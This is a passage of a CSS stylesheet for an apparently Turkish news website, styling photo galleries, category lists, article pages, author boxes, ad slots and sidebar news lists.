z-index: 4;
color: transparent;
background: transparent;
text-align: center;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}

.fotoGaleri {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 15px 15px 15px 15px;
background: #191919;
}
.fotoGaleri .anaBaslik {
margin-bottom: 15px;
}
.fotoGaleri .anaBaslik h2,
.fotoGaleri .anaBaslik a {
color: #ffffff;
background: #191919;
}
.fotoGaleri .anaBaslik a:hover {
color: #ffd437;
}


.fGalerislider .swiper-slide {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.fGalerislider .swiper-slide figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
}
.fGalerislider .swiper-slide figure img {
width: 100%;
height: 147px;
}
.fGalerislider .swiper-slide figcaption {
width: calc(100% - 20px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--beyaz);
margin: 2px 10px 10px 10px;
}
.fGalerislider .swiper-slide time {
width: calc(100% - 20px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: #ffffff;
margin: 10px 10px 5px 10px;
opacity: 0.7;
}
.fGalerislider .swiper-slide a:hover figcaption {
color: #ffd437;
}


.fotoIleri,
.fotoGeri {
width: 90px;
height: 90px;
line-height: 40px;
overflow: hidden;
display: block;
position: absolute;
content: "";
z-index: 9;
top: calc(50% - 45px);
background: #191919;
text-align: center;
cursor: pointer;
transition: all 900ms ease;
}
.fotoIleri i,
.fotoGeri i {
color: #ffffff;
font-size: 24px;
}
.fotoIleri i {
position: absolute;
top: calc(50% - 12.5px);
left: 15px;
}
.fotoGeri i {
position: absolute;
top: calc(50% - 12.5px);
right: 15px;
}
.fotoGeri {
left: -45px;
}
.fotoIleri {
right: -45px;
}
.fotoGeri:hover {
width: 110px;
}
.fotoIleri:hover {
width: 110px;
}
.fotoIleri:hover i,
.fotoGeri:hover i {
color: #ffd437;
}

.kategoriListe {
width: calc(100% - 0px);
height: auto;
display: block;
overflow: hidden;
position: relative;
margin: 0px 0px;
padding: 0px 0px;
}
.kategoriListe .liste {
width: calc(33.333% - 13.333px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-bottom: 20px;
margin-right: 20px;
background: #ffffff;
}
.kategoriListe .liste:nth-of-type(3n) {
margin-bottom: 20px;
margin-right: 0px;
}
.kategoriListe .liste figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
}
.kategoriListe .liste figure img {
width: 100%;
height: 100%;
}
.kategoriListe .liste a {
display: block;
}
.kategoriListe .liste figcaption {
width: calc(100% - 20px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin: 2px 10px 10px 10px;
}
.kategoriListe .liste time {
width: calc(100% - 20px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin: 10px 10px 5px 10px;
opacity: 0.7;
}
.kategoriListe .liste a:hover figcaption {
color: var(--kirmizi);
}
.kategoriListe .yatayReklam {
margin-bottom: 20px;
}


.kategoriListe2 {
width: calc(100% - 0px);
height: auto;
display: block;
overflow: hidden;
position: relative;
margin: 0px 0px;
padding: 0px 0px;
}

.kategoriListe2 .siteSag {
height: 600px;
position: relative;
box-shadow: none;
border: none;
margin: 0;
padding: 0;
}
.kategoriListe2 .kayanReklam {
width: auto;
height: auto;
position: absolute;
}
.kategoriListe2 .kayanReklam.fixed {
position: fixed;
top: 20px;
}

.kategoriListe2 .liste {
width: calc(100% - 0px);
height: auto;
display: block;
overflow: hidden;
position: relative;
margin: 0px 0px 20px 0px;
background: var(--beyazBG);
}
.kategoriListe2 .liste figure {
width: 365px;
height: 205px;
overflow: hidden;
display: block;
position: relative;
margin: 0px 15px 0px 0px;
float: left;
}
.kategoriListe2 .liste figure img {
width: 100%;
height: 100%;
}
.kategoriListe2 .liste a {
display: block;
}
.kategoriListe2 .liste figcaption {
width: calc(100% - 395px);
height: auto;
line-height: 1.4;
overflow: hidden;
position: relative;
font-size: 20px;
font-weight: 700;
color: var(--siyah);
margin: 2px 10px 10px 0px;
}
.kategoriListe2 .liste time {
width: calc(100% - 395px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin: 0px 10px 5px 0px;
opacity: 0.7;
padding-top: 10px;
}
.kategoriListe2 .liste p {
width: calc(100% - 395px);
height: 68px;
line-height: 1.4;
overflow: hidden;
position: relative;
display: block;
font-size: 16px;
font-weight: 300;
color: var(--siyah);
-webkit-line-clamp: 3;
display: -webkit-box;
-webkit-box-orient: vertical;
}
.kategoriListe2 .liste a:hover figcaption {
color: var(--kirmizi);
}

.kat2Reklam {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
margin: 0px 0px 20px 0px;
background: #ffffff;
}

.haberDetay {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
}
.haberDetay .siteSag {
height: 955px;
position: relative;
box-shadow: none;
border: none;
margin: 0;
padding: 0;
}
.haberDetay .kayanReklam {
width: auto;
height: auto;
position: absolute;
}
.haberDetay .kayanReklam.fixed {
position: fixed;
top: 20px;
}
.haberDetay .bilgi {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 15px 15px 15px 15px;
background: var(--beyazBG);
}
.haberDetay .bilgi ul.breadcrumbs {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
padding: 0px 0px;
margin: 0px 0px 10px 0px;
}
.haberDetay .bilgi ul.breadcrumbs li {
display: none;
}
.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n) {
width: calc(100% - 260px);
height: auto;
overflow: hidden;
display: block;
position: relative;
font-size: 22px;
font-weight: 700;
padding-left: 60px;
float: left;
}
.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after {
width: 20px;
height: 8px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: calc(50% - 3px);
left: 0px;
background: var(--kirmizi);
}
.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before {
width: 20px;
height: 8px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: calc(50% - 3px);
left: 30px;
background: var(--kirmizi);
}
.haberDetay .bilgi ul.breadcrumbs li a {
color: var(--kirmizi);
}
.haberDetay .bilgi ul.breadcrumbs strong {
display: none;
}
.haberDetay .bilgi ul.breadcrumbs p {
width: 200px;
height: auto;
overflow: hidden;
line-height: 1.8;
text-align: right;
display: block;
opacity: 0.7;
}

.haberDetay .bilgi h1,
.haberDetay .bilgi h2 {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 15px;
}
.haberDetay .bilgi h1 {
font-size: 3.5em;
font-weight: 700;
}
.haberDetay .bilgi h2 {
font-size: 2em;
font-weight: 500;
}
.haberDetay .tarih {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 15px;
}
.haberDetay .tarih strong {
width: calc(100% - 180px);
height: auto;
overflow: hidden;
display: block;
position: relative;
line-height: 1.6;
font-size: 14px;
font-weight: 500;
float: left;
}
.haberDetay .tarih strong time {
font-weight: 300;
}
.haberDetay .tarih img {
width: 180px;
height: auto;
margin-top: 0px;
}

#sayfalar {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-bottom: 40px;
}
#sayfalar .bilgi {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 15px 15px 15px 15px;
background: var(--beyazBG);
}
#sayfalar .bilgi h1,
#sayfalar .bilgi h2 {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
#sayfalar .bilgi h1 {
font-size: 3.5em;
font-weight: 700;
}
#sayfalar .bilgi h2 {
font-size: 2em;
font-weight: 500;
}
#sayfalar .tarih {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 15px;
}
#sayfalar .tarih strong {
width: calc(100% - 180px);
height: auto;
overflow: hidden;
display: block;
position: relative;
line-height: 1.6;
font-size: 14px;
font-weight: 500;
float: left;
}
#sayfalar .tarih strong time {
font-weight: 300;
}
#sayfalar .tarih img {
width: 180px;
height: auto;
margin-top: 0px;
}








.sayfaSol article {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 15px 15px 15px;
background: var(--beyazBG);
}
.sayfaSol article figure {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.sayfaSol article figure img {
width: 100%;
height: auto;
margin-bottom: 15px;
float: none;
}
.sayfaSol article a {
color: #167ed7;
}
.sayfaSol article a:hover {
color: var(--kirmizi);
}
.sayfaSol article p {
font-size: 20px;
margin-bottom: 15px;
line-height: 1.5;
font-weight: 300;
}
.sayfaSol article img {
width: auto;
max-width: 100%;
height: auto;
overflow: hidden;
display: table-column;
margin: 0px auto 15px auto;
}
.sayfaSol article h1 {
font-size: 2.5em;
margin-bottom: 15px;
}
.sayfaSol article h2 {
font-size: 2em;
margin-bottom: 15px;
}
.sayfaSol article h3 {
font-size: 1.7em;
margin-bottom: 15px;
}
.sayfaSol article h4 {
font-size: 1.5em;
margin-bottom: 15px;
}
.sayfaSol article h5 {
font-size: 1.3em;
margin-bottom: 15px;
}
.sayfaSol article h6 {
font-size: 1.1em;
margin-bottom: 15px;
}
.sayfaSol article img.alignleft {
width: auto;
height: auto;
float: left;
margin-right: 15px;
margin-top: 0px;
}
.sayfaSol article img.alignright {
width: auto;
height: auto;
float: right;
margin-left: 15px;
margin-top: 0px;
}
.sayfaSol article img.aligncenter {
width: auto;
height: auto;
float: none;
display: block;
margin-left: auto;
margin-right: auto;
}
.sayfaSol article table {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.sayfaSol article table tr {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.sayfaSol article table tr td {
width: auto;
height: auto;
overflow: hidden;
display: inline-block;
position: relative;
padding: 10px;
border: 1px solid var(--griBG);
}
.sayfaSol article iframe {
width: 100%;
height: 400px;
overflow: hidden;
display: block;
margin: 15px 0px;
}

.sayfaSol article .sosyalMedya {
width: calc(100% - 202px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 15px 0px;
float: right;
}
.sayfaSol article .sosyalMedya a {
width: auto;
height: 42px;
line-height: 42px;
overflow: hidden;
display: block;
padding: 0px 15px;
margin: 0px 0px;
font-size: 18px;
color: var(--siyah);
text-align: center;
opacity: 1;
border: 1px solid var(--siyah);
float: right;
margin-left: 10px;
}
.sayfaSol article .sosyalMedya a span {
float: left;
margin-right: 5px;
font-size: 18px;
font-weight: 700;
}
.sayfaSol article .sosyalMedya a:nth-of-type(1n) span {
color: #d50000;
}
.sayfaSol article .sosyalMedya a:nth-of-type(2n) span {
color: #0ba22e;
}
.sayfaSol article .sosyalMedya a i.fa.fa-thumbs-down {
float: left;
line-height: 44px;
color: #d50000;
}
.sayfaSol article .sosyalMedya a i.fa.fa-thumbs-up {
float: left;
line-height: 38px;
color: #0ba22e;
}
.sayfaSol article .sosyalMedya a:hover i.fa.fa-thumbs-down,
.sayfaSol article .sosyalMedya a:hover i.fa.fa-thumbs-up,
.sayfaSol article .sosyalMedya a:nth-of-type(1n):hover span,
.sayfaSol article .sosyalMedya a:nth-of-type(2n):hover span {
color: var(--siyah);
}








.haberDetay article {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 15px 15px 15px;
background: var(--beyazBG);
}
.haberDetay article figure {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.haberDetay article figure img {
width: 100%;
height: auto;
margin-bottom: 15px;
float: none;
}
.haberDetay article p {
font-size: 20px;
margin-bottom: 15px;
line-height: 1.5;
font-weight: 300;
}
.haberDetay article img {
width: auto;
max-width: 100%;
height: auto;
overflow: hidden;
display: table-column;
margin: 0px auto 15px auto;
}
.haberDetay article h1 {
font-size: 2.5em;
margin-bottom: 15px;
}
.haberDetay article h2 {
font-size: 2em;
margin-bottom: 15px;
}
.haberDetay article h3 {
font-size: 1.7em;
margin-bottom: 15px;
}
.haberDetay article h4 {
font-size: 1.5em;
margin-bottom: 15px;
}
.haberDetay article h5 {
font-size: 1.3em;
margin-bottom: 15px;
}
.haberDetay article h6 {
font-size: 1.1em;
margin-bottom: 15px;
}
.haberDetay article img.alignleft {
width: auto;
height: auto;
float: left;
margin-right: 15px;
margin-top: 0px;
}
.haberDetay article img.alignright {
width: auto;
height: auto;
float: right;
margin-left: 15px;
margin-top: 0px;
}
.haberDetay article img.aligncenter {
width: auto;
height: auto;
float: none;
display: block;
margin-left: auto;
margin-right: auto;
}
.haberDetay article table {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.haberDetay article table tr {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.haberDetay article table tr td {
width: auto;
height: auto;
overflow: hidden;
display: inline-block;
position: relative;
padding: 10px;
border: 1px solid var(--griBG);
}
.haberDetay article iframe {
width: 100%;
height: 400px;
overflow: hidden;
display: block;
margin: 15px 0px;
}

.haberDetay article .sosyalMedya {
width: calc(100% - 202px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 15px 0px;
float: right;
}
.haberDetay article .sosyalMedya a {
width: auto;
height: 42px;
line-height: 42px;
overflow: hidden;
display: block;
padding: 0px 15px;
margin: 0px 0px;
font-size: 18px;
color: var(--siyah);
text-align: center;
opacity: 1;
border: 1px solid var(--siyah);
float: right;
margin-left: 10px;
}
.haberDetay article .sosyalMedya a span {
float: left;
margin-right: 5px;
font-size: 18px;
font-weight: 700;
}
.haberDetay article .sosyalMedya a:nth-of-type(1n) span {
color: #d50000;
}
.haberDetay article .sosyalMedya a:nth-of-type(2n) span {
color: #0ba22e;
}
.haberDetay article .sosyalMedya a i.fa.fa-thumbs-down {
float: left;
line-height: 44px;
color: #d50000;
}
.haberDetay article .sosyalMedya a i.fa.fa-thumbs-up {
float: left;
line-height: 38px;
color: #0ba22e;
}
.haberDetay article .sosyalMedya a:hover i.fa.fa-thumbs-down,
.haberDetay article .sosyalMedya a:hover i.fa.fa-thumbs-up,
.haberDetay article .sosyalMedya a:nth-of-type(1n):hover span,
.haberDetay article .sosyalMedya a:nth-of-type(2n):hover span {
color: var(--siyah);
}


.haberDetay article .etiketler {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 20px;
}
.haberDetay article .etiketler a {
width: auto;
height: 32px;
line-height: 32px;
overflow: hidden;
display: block;
float: left;
font-size: 14px;
font-weight: 500;
padding: 0px 12px;
color: var(--siyah);
background: var(--griBG);
margin-right: 8px;
margin-top: 8px;
}
.haberDetay article .etiketler a:last-child {
margin-right: 0px;
margin-top: 8px;
}
.haberDetay article .etiketler a:hover {
color: var(--beyaz);
background: var(--kirmiziBG);
}

.haberDetay article .ilgiliHaber,
.haberDetay article .ilgiliGaleri {
width: 100%;
height: auto;
overflow: hidden;
display: block;
margin: 0px 0px 0px 0px;
}
.haberDetay article .ilgiliGaleri {
margin-top: 20px;
}
.haberDetay article .ilgiliHaber figure,
.haberDetay article .ilgiliGaleri figure {
width: 250px;
height: 166px;
overflow: hidden;
display: block;
float: left;
}
.haberDetay article .ilgiliHaber figure img,
.haberDetay article .ilgiliGaleri figure img {
width: 100%;
height: 100%;
margin-bottom: 0px;
}
.haberDetay article .ilgiliHaber a,
.haberDetay article .ilgiliGaleri a {

}
.haberDetay article .ilgiliHaber div {
width: calc(100% - 310px);
height: 136px;
overflow: hidden;
display: block;
position: relative;
padding: 30px 30px 0px 30px;
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #749d10,#d78116);
background-repeat: no-repeat;
background-size: cover;
margin-bottom: 0px;
}
.haberDetay article .ilgiliHaber div strong,
.haberDetay article .ilgiliGaleri div strong {
width: auto;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px 10px 0px;
margin: 0px 0px 0px 0px;
font-size: 12px;
font-weight: 500;
color: var(--beyaz);
}
.haberDetay article .ilgiliGaleri div {
width: calc(100% - 310px);
height: 136px;
overflow: hidden;
display: block;
position: relative;
padding: 30px 30px 0px 30px;
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #10899d,#16d7a2);
background-repeat: no-repeat;
background-size: cover;
margin-bottom: 0px;
}
.haberDetay article .ilgiliHaber div h3,
.haberDetay article .ilgiliGaleri div h3 {
width: 100%;
height: 78px;
overflow: hidden;
font-size: 22px;
color: var(--beyaz);
margin-bottom: 0px;
-webkit-line-clamp: 3;
display: -webkit-box;
-webkit-box-orient: vertical;
}
.haberDetay article .ilgiliHaber div:hover,
.haberDetay article .ilgiliGaleri div:hover {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #9d2610,#d73516);
}

.ilginiziCekebilir {
width: calc(100% - 60px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 30px 30px 30px;
margin-top: 40px;
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #000000,#878787);
}
.ilginiziCekebilir strong {
width: calc(100% - 20px);
height: 50px;
line-height: 50px;
overflow: hidden;
display: block;
position: relative;
font-size: 18px;
color: var(--beyaz);
padding: 0px 0px 0px 0px;
}
.ilginiziCekebilir ul {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
}
.ilginiziCekebilir ul li {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 5px 0px;
padding: 15px 15px 15px 15px;
background: #ffffff;
border-left: 5px solid var(--siyah);
}
.ilginiziCekebilir ul li a {
width: 100%;
height: 20px;
overflow: hidden;
position: relative;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
-webkit-line-clamp: 1;
display: -webkit-box;
-webkit-box-orient: vertical;
}
.ilginiziCekebilir ul li a:hover {
color: var(--kirmizi);
}
.ilginiziCekebilir ul li:hover {
border-left: 5px solid var(--kirmizi);
}

.haberDetay .siteSag {
float: right;
margin-top: 20px;
}
.haberDetay .siteSol {
float: left;
}
.haberDetay .siteSag .konuYazari {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
padding: 15px 15px 15px 15px;
margin: 0px 0px 20px 0px;
text-align: center;
}
.haberDetay .siteSag .konuYazari figure {
width: 150px;
height: 150px;
overflow: hidden;
display: inline-table;
border: 5px solid var(--siyahBG);
background: #ffffff;
border-radius: 100%;
padding: 5px 5px 5px 5px;
margin-bottom: 15px;
}
.haberDetay .siteSag .konuYazari figure img {
width: 100%;
height: 100%;
border-radius: 100%;
}
.haberDetay .siteSag .konuYazari strong {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin-bottom: 15px;
}
.haberDetay .siteSag .konuYazari a.digeryazi{
width: auto;
height: auto;
overflow: hidden;
display: table;
margin: 0px auto;
background: var(--kirmiziBG);
padding: 10px 20px 10px 20px;
margin-bottom: 10px;
font-size: 13px;
font-weight: 700;
color: var(--beyaz);
transition: all 900ms ease;
}
.haberDetay .siteSag .konuYazari a.mailgonder{
width: auto;
height: auto;
overflow: hidden;
display: table;
margin: 0px auto;
background: var(--siyahBG);
padding: 10px 20px 10px 20px;
font-size: 13px;
font-weight: 700;
color: var(--beyaz);
transition: all 900ms ease;
}
.haberDetay .siteSag .konuYazari a:hover {
padding: 10px 50px 10px 50px;
}

.sagReklam {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-bottom: 20px;
text-align: center;
}

.sagSondk {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
padding: 0px 0px 0px 0px;
margin: 0px 0px 20px 0px;
}
.sagSondk h3 {
width: calc(100% - 30px);
height: 60px;
line-height: 60px;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 30px;
color: var(--beyaz);
font-size: 18px;
font-weight: 700;
background: radial-gradient(circle at 1% 52%,rgba(139,139,139,.05) 0%,rgba(139,139,139,.05) 50%,rgba(21,21,21,.05) 50%,rgba(21,21,21,.05) 100%),radial-gradient(circle at 41% 28%,rgba(81,81,81,.05) 0%,rgba(81,81,81,.05) 50%,rgba(7,7,7,.05) 50%,rgba(7,7,7,.05) 100%),radial-gradient(circle at 48% 1%,rgba(93,93,93,.05) 0%,rgba(93,93,93,.05) 50%,rgba(7,7,7,.05) 50%,rgba(7,7,7,.05) 100%),linear-gradient(255deg,#9d2610,#d73516);
}
.sagSondk h3 i {
padding-top: 12px;
font-size: 32px;
float: left;
margin-right: 15px;
}
.sagSondk ul {
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
}
.sagSondk ul li {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
margin: 0px 0px 0px 0px;
padding: 15px 15px 15px 15px;
transition: all 250ms ease;
border-bottom: 1px solid var(--griBG);
}
.sagSondk ul li:last-child {
border-bottom: 0px;
}
.sagSondk ul li:hover {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #545454,#a7a7a7);
}
.sagSondk ul li a {
display: block;
}
.sagSondk ul li a strong {
width: calc(100% - 105px);
height: 60px;
overflow: hidden;
position: relative;
-webkit-line-clamp: 3;
display: -webkit-box;
-webkit-box-orient: vertical;
float: left;
font-size: 16px;
font-weight: 500;
color: var(--siyah);
margin: 15px 15px 15px 0px;
}
.sagSondk ul li a span {
width: 90px;
height: 90px;
line-height: 90px;
overflow: hidden;
position: relative;
display: block;
text-align: center;
font-size: 4em;
font-weight: 700;
color: var(--siyah);
opacity: 0.2;
}
.sagSondk ul li:hover strong,
.sagSondk ul li:hover span {
color: #ffffff;
}
.sagSondk ul li:hover span {
opacity: 1;
}

.sagKurular {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px 0px 0px;
margin: 0px 0px 20px 0px;
}
.sagKurular ul {
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
}
.sagKurular ul li {
width: calc(50% - 40px);
height: auto;
overflow: hidden;
display: block;
padding: 15px 15px 15px 15px;
transition: all 250ms ease;
float: left;
}
.sagKurular ul li:nth-of-type(1n) {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #124f7a,#1590e7);
margin: 0px 20px 20px 0px;
}
.sagKurular ul li:nth-of-type(2n) {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #8f1010,#e75959);
margin: 0px 0px 20px 0px;
}
.sagKurular ul li:nth-of-type(3n) {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #10899d,#16d7a2);
margin: 0px 20px 20px 0px;
}
.sagKurular ul li:nth-of-type(4n) {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #749d10,#d78116);
margin: 0px 0px 20px 0px;
}
.sagKurular ul li:nth-of-type(5n) {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #af6408,#dd9741);
margin: 0px 20px 0px 0px;
}
.sagKurular ul li:nth-of-type(6n) {
